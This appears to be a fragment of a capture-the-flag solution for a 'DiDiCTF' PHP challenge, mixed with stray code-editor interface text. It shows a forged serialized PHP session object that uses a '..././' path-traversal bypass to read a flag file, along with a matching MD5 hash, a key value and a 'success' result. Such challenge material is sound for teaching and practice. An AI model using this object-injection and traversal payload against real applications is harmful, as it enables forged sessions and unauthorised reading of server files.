 var $cookie_secure = FALSE;
缩进 减少缩进 注释 格式化
var $activity = "DiDiCTF";
public function index(){
if($this->session_read()) {
echo "success!!!!";
}else{
echo "failed!!!!";
}
}
private function get_key() {
//eancrykey and flag under the folder
$this->eancrykey = file_get_contents('../config/key.txt');
}
public function session_read() {
$session = 'O:11:"Application":1:
{s:4:"path";s:21:"..././config/flag.txt";}5a014dbe49334e6dbb7326046950bee2';
if(!isset($session)) {
parent::response("session not found",'error');
return FALSE;
}
Clear
hash: 5a014dbe49334e6dbb7326046950bee2
eancrykey: EzblrbNSO:11:"Application":1:{s:4:"path";s:21:"..././config/flag.txt";}
md5: 5a014dbe49334e6dbb7326046950bee2
success!!!!
sandbox> exited with status 0